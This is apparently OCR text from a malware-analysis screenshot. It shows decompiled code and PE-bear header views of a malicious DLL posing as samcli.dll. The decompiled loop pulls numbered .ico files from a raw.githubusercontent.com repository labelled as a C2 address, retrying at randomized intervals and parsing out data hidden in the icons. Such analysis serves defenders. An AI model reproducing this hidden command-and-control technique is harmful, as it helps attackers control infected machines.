 sub_180011DC0(v20, L"https://raw.githubusercontent.com/IconStorages/images/main/icon%d.ico", i);
*var_C2_address = a1;
var_C2_address[1] = (__int64)v20;
var_C2_address[2] = 0i64;
while ( !(unsigned int)e_Internet_Communication_sub_18000FDC0(var_C2_address, 0i64, 0i64, &hMem, &v18) )
{
v9 = sub_180021440();
Sleep(1000 * (a3 + v9 % (a2 - a3)));
}
v10 = hMem;
v11 = 0i64;
if ( !hMem )
break;
v12 = v18;
if ( v18 )
{
while ( 1 )
{
v13 = v12 - 1;
v14 = *((_BYTE *)hMem + v13);
if ( !v14 || v14 == 36 )
break;
v18 = --v12;
if ( !(_DWORD)v13 )
{
LocalFree(hMem);
goto LABEL_10;
10937 sub_180011500:18 (180011537)
Post[5];
Get[4];
ub_180011DC0(_QWORD, _QWORD, ...);
_fastcall sub_180011FD0(_QWORD);
_fastcall sub_18001200C(_QWORD, _QWORD);
_fastcall sub_180014100(_QWORD, _QWORD,
ub_180021440(void);
HttpsRawGithub[70];
C2 Address
PE-bear v0.3.8
File Settings Compare Info
.dll
DOS Header
DOS stub
NT Headers
Signature
File Header
Optional Header
Section Headers
Sections
.text
EP = 11760
.rdata
.data
.pdata
_RDATA
.reloc
0 1 2 3 4 5 6 7 8 9 A B C D E F 0 1 2 3 4 5 6 7 8 9 A B C D E
11760 48 89 5C 24 08 48 89 74 24 10 57 48 83 EC 20 49
11770 8B F8 8B DA 48 8B F1 83 FA 01 75 05 E8 E3 02 00
11780 00 4C 8B C7 8B D3 48 8B CE 48 8B 5C 24 30 48 8B
11790 74 24 38 48 83 C4 20 5F E9 8F FE FF FF CC CC CC
117A0 40 53 48 83 EC 20 48 8B D9 33 C9 FF 15 8F FD 01
117B0 00 48 8B CB FF 15 7E FD 01 00 FF 15 88 FD 01 00
117C0 48 8B C8 BA 09 04 00 C0 48 83 C4 20 5B 48 FF 25
Disasm: .text General DOS Hdr File Hdr Optional Hdr Section Hdrs Exports Imports
Offset Name Value Meaning
3EC00 Characteristics 0
3EC04 TimeDateStamp FFFFFFFF
3EC08 MajorVersion 0
3EC0A MinorVersion 0
3EC0C Name 3FC32 samcli.dll
3EC10 Base 1
3EC14 NumberOfFunc... 1
3EC18 NumberOfNames 1
3EC1C AddressOfFunc 3EC28
Internal name
Details
Offset Ordinal Function RVA Name RVA Name Forwarder
3EC28 1 11CD0 3FC3D DllGetClassObject
Export function